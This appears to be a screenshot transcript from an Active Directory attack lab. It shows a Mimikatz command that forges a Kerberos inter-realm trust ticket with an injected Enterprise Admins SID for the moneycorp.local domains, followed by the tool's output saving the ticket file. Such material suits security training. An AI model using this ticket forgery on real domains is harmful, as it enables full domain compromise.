 mimikatz(commandline) # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-
3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /rc4:988f695ef97fb2f8523346c70795d802 /service:k
rbtgt /target:moneycorp.local /ticket:C:\AD\Tools\trust_tkt.kirbi
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-719815819-3726368948-3917688648
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-335606122-960912869-3279953914-519 ;
ServiceKey: 988f695ef97fb2f8523346c70795d802 - rc4_hmac_nt
Service   : krbtgt
Target    : moneycorp.local
Lifetime  : 11/13/2023 6:50:36 AM ; 11/10/2033 6:50:36 AM ; 11/10/2033 6:50:36 AM
-> Ticket : C:\AD\Tools\trust_tkt.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!